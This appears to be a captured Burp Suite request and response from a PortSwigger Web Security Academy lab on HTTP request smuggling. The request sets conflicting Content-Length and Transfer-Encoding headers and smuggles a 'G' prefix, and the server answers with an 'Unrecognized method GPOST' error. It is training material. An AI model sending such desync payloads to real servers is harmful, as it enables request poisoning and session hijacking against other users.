 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 8580840ca9003700d6.web-security-academy.net
Connection: close
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/74.0.3729.169 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3
Referer: https://portswigger.net/web-security/request-smuggling/lab-basic-cl-te
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=
Content-Length: 6
Transfer-Encoding: chunked
0
G
Response
Raw Headers Hex Render
HTTP/1.1 403 Forbidden
Content-Type: application/json
Connection: close
Keep-Alive: timeout=0
Content-Length: 27
"Unrecognized method GPOST"